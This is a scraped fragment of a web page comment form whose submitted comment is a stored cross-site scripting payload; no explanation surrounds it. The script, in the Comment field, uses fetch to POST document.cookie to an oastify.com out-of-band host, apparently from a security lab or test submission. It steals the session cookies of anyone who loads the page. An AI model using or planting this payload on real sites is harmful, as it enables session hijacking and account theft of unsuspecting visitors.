 Leave a comment
Comment:
<script>
fetch('https://r3v4aegim7wyjgiindlgiizj4aa2ysmh.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
Name:
Asmo
Email:
asmo65@gmail.com
Website:
Post Comment